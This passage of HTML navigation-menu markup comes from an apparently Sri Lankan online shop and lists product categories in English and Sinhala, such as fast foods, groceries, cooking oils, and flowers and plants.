		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37230"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sri-lankan-samosas-%e0%b7%83%e0%b6%b8%e0%b7%9d%e0%b7%83/">Sri Lankan Samosas &#8211; සමෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37231"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/string-hoppers-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">String Hoppers &#8211; ඉදිආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37232"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sushi-%e0%b7%83%e0%b7%94%e0%b7%82%e0%b7%92/">Sushi &#8211; සුෂි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37233"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/tarts-%e0%b6%a7%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%8a/">Tarts &#8211; ටාර්ට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37234"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ulundhu-vadai-%e0%b6%8b%e0%b6%bd%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b7%80%e0%b6%a9/">Ulundhu Vadai &#8211; උලුදු වඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37235"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/wedding-cake-%e0%b7%80%e0%b7%99%e0%b6%a9%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Wedding Cake &#8211; වෙඩින් කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37203"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-fast-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Fast Foods &#8211; වෙනත් ක්ෂණික ආහාර</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37249"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Foods ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37266"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37267"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biscuit-%e0%b6%b6%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Biscuit &#8211; බිස්කට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37268"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/butter-%e0%b6%b6%e0%b6%a7%e0%b6%bb%e0%b7%8a/">Butter &#8211; බටර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37269"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/candies-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%92/">Candies &#8211; කැන්ඩි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37270"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cheese-%e0%b6%a0%e0%b7%93%e0%b7%83%e0%b7%8a/">Cheese &#8211; චීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37271"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/chocolate-%e0%b6%a0%e0%b7%9c%e0%b6%9a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Chocolate &#8211; චොකලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37272"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-jaggery-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Coconut Jaggery &#8211; පොල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37273"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-treacle-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Coconut Treacle &#8211; පොල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37274"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curd-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%80%e0%b6%b4%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Curd &#8211; මුදවපු කිරි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37239"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37250"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dry-foods-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b7%92-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-2/">Dry Foods &#8211; වියලි ආහාර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37251"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/eggs-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Eggs &#8211; බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37252"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ice-cream-%e0%b6%85%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%8a/">Ice Cream &#8211; අයිස්ක්‍රීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37253"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/jam-%e0%b6%a2%e0%b7%91%e0%b6%b8%e0%b7%8a/">Jam &#8211; ජෑම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37264"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-jaggery-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Palm Jaggery &#8211; කිතුල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37265"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-syrup-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Palm Syrup &#8211; කිතුල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37254"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/papadum-%e0%b6%b4%e0%b6%b4%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Papadum &#8211; පපඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37255"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-types-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Pasta Types &#8211; පැස්ටා වර්ග</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37240"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37256"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salami-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%b8%e0%b7%92/">Salami &#8211; සලාමි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37257"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salt-%e0%b6%bd%e0%b7%94%e0%b6%ab%e0%b7%94/">Salt &#8211; ලුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37258"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sausage-%e0%b7%83%e0%b7%9c%e0%b7%83%e0%b7%9a%e0%b6%a2%e0%b7%8a/">Sausage &#8211; සොසේජ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37259"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sauce-%e0%b7%83%e0%b7%9d%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Sauce &#8211; සෝර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37260"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/soya-%e0%b7%83%e0%b7%9d%e0%b6%ba%e0%b7%8f/">Soya &#8211; සෝයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37261"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sugar-%e0%b7%83%e0%b7%93%e0%b6%b1%e0%b7%92/">Sugar &#8211; සීනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37262"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/vanila-%e0%b7%80%e0%b7%90%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8f/">Vanila &#8211; වැනිලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37263"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Foods &#8211; වෙනත් ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37463"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Oil තෙල්</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37470"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/coconut-oil-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Coconut Oil &#8211; පොල් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37471"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/gee-%e0%b6%9c%e0%b7%92%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Gee &#8211; ගිතෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37464"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/olive-oil-%e0%b6%94%e0%b6%bd%e0%b7%92%e0%b7%80%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Olive Oil &#8211; ඔලිව් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37468"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sesame-oil-%e0%b6%ad%e0%b6%bd-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sesame Oil &#8211; තල තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37469"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sunflower-oil-%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba-%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sunflower Oil &#8211; සුරිය කාන්ත තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37465"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/vegetable-oil-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Vegetable Oil &#8211; එළවළු තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37466"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/virgin-coconut-oil-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Virgin Coconut Oil &#8211; නැව්ම් පොල්තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37467"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/other-oil-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Other Oil &#8211; වෙනත් තෙල්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37325"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Flower මල් හා ගස්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37305"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37310"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/allamanda-%e0%b6%9a%e0%b7%84%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Allamanda &#8211; කහමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37311"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/amaranth-%e0%b6%85%e0%b6%b8%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8a/">Amaranth &#8211; අමරන්ත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37312"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/anthurium-%e0%b6%87%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b7%8a/">Anthurium &#8211; ඇන්තුරියම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37313"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/asoka-%e0%b6%85%e0%b7%81%e0%b7%9d%e0%b6%9a/">Asoka &#8211; අශෝක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37314"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/babandesiya-%e0%b6%b6%e0%b6%b6%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%9a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%8f/">Babandesiya &#8211; බබන්ඩේසියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37315"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/bakini-%e0%b6%b6%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%92/">Bakini &#8211; බකිනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37316"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/begonias-%e0%b6%b6%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f/">Begonias &#8211; බිගෝනියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37317"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/blue-water-lily-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a/">Blue-Water Lily &#8211; නිල් මානෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37318"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/boganvilla-%e0%b6%b6%e0%b7%9d%e0%b6%9c%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f/">Boganvilla &#8211; බෝගන්විලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37319"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/buthsarana-%e0%b6%b6%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%83%e0%b6%bb%e0%b6%ab/">Buthsarana &#8211; බුත්සරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37320"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/butterfly-pea-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b6%a7%e0%b6%bb%e0%b7%9c%e0%b6%bd%e0%b7%94/">Butterfly Pea &#8211; නිල්-කටරොලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37321"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cannes-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%83%e0%b7%8a/">Cannes &#8211; කැනස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37306"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37322"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/canyon-daisy-%e0%b6%85%e0%b6%a7%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92%e0%b6%ba%e0%b7%8f/">Canyon daisy &#8211; අටපෙතියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37323"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/caribiya-rosa-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8f/">Caribiya Rosa &#8211; කැරිබියා රෝසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37326"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/daffodils-%e0%b6%a9%e0%b7%90%e0%b7%86%e0%b7%9c%e0%b6%a9%e0%b7%92%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Daffodils &#8211; ඩැෆොඩිල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37327"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dahlia-%e0%b6%a9%e0%b7%9a%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Dahlia &#8211; ඩේලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37328"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dubai-rosa-%e0%b6%a9%e0%b7%94%e0%b6%b6%e0%b7%8f%e0%b6%ba%e0%b7%92-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Dubai Rosa &#8211; ඩුබායි රෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37329"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/flower-pots-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%9d%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92/">Flower Pots &#8211; මල් පෝච්චි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37330"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/frangipani-%e0%b6%85%e0%b6%bb%e0%b6%bd%e0%b7%92%e0%b6%ba/">Frangipani &#8211; අරලිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37332"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hibiscus-%e0%b7%80%e0%b6%af%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Hibiscus &#8211; වදමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37333"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hydrangeas-%e0%b7%84%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a%e0%b6%bb%e0%b7%9a%e0%b6%b1%e0%b7%8a%e0%b6%a2%e0%b7%83%e0%b7%8a/">Hydrangeas &#8211; හයිඩ්රේන්ජස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37334"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/jasmine-%e0%b6%b4%e0%b7%92%e0%b6%a0%e0%b7%8a%e0%b6%a0-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Jasmine &#8211; පිච්ච මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37335"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lily-%e0%b6%bd%e0%b7%92%e0%b6%bd%e0%b7%93/">Lily &#8211; ලිලී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37336"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lotus-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Lotus &#8211; නෙලුම්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37307"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37337"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/magnolia-%e0%b6%b8%e0%b7%90%e0%b6%9c%e0%b7%8a%e0%b6%b1%e0%b7%9d%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Magnolia &#8211; මැග්නෝලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37338"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/marigold-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Marigold &#8211; මාරිගෝල්ඩ්</a></li>
